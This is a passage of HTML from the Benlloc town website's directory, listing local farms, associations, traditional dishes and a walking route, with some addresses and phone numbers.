                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jose-portoles-mateu" title="Jose Portoles Mateu" class=" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Portoles Mateu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-194" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/tombet" title="Tombet" class=" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tombet</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify" align="justify">Es tracta d&#8217;un guiso consistent en carn de cabrit bullit en un olla de fang a foc lent, i que de quant en quant hi havia que tombar-lo per a que es mescle tot be.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-195" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/tallades-de-perol-o-frito" title="Tallades de perol o Frito" class=" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tallades de perol o Frito</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-196" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pas-de-la-fusta" title="Pas de la Fusta" class=" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de la Fusta</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p lang="ca-ES" style="text-align: justify">Es el fragment d&#8217;assegador més llarg que hi ha al terme. Mesura aproximadament 15 kilòmetres. Travessa el terme de de la serra d&#8217;en Galceran fins a Cabanes. El seu recorregut es molt interessant ja que recorre tant la plana com la serra de Subarra, creuant fins i tot la partida del Quartico.</p>
<p lang="ca-ES" style="text-align: justify">El seu recorregut s&#8217;inicia en la bassa de l&#8217;Argila i el pou potabilitzador, i la direcció que hi ha que seguir és sud i pràcticament recte.</p>
<p lang="ca-ES" style="text-align: justify">Els elements de l&#8217;arquitectura de l&#8217;aigua que podem veure en aquesta ruta son entre altres: safareigs, aljubs, basses, abeuradors i la font o Pou de Subarra.</p>
<p lang="ca-ES" style="text-align: justify">També podem veure alguns masos, la ermita de Sant Josep i una magnífica vista de la mar.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-19" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/club-de-frontenis-de-benlloch" title="Club de Frontenis de Benlloc" class=" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Frontenis de Benlloc</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619451335</span><span class="sabai-visible-xs-inline"><a href="tel:619451335">619451335</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;&#110;l&#108;&#111;&#99;.&#101;&#115;" target="_blank">&#115;&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;&#110;l&#108;&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-20" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/associacio-musical-amor-a-lart" title="Associació musical Amor a l'Art" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació musical Amor a l&#039;Art</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                <a class="sabai-directory-social-facebook" target="_blank" rel="nofollow external" href="https://www.facebook.com/bdb.bandadebenlloch?fref=ts"><i class="fa fa-facebook-square"></i></a>            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-28" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_402446d00e1915ef8fda80ec5df6e422.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1396774158" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_402446d00e1915ef8fda80ec5df6e422.jpg" alt="penya barcelonista.jpg" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/penya-barcelonista" title="Penya barcelonista" class=" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Penya barcelonista</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs,21, Benlloc</span> <span class="sabai-directory-distance">0 km</span><br />
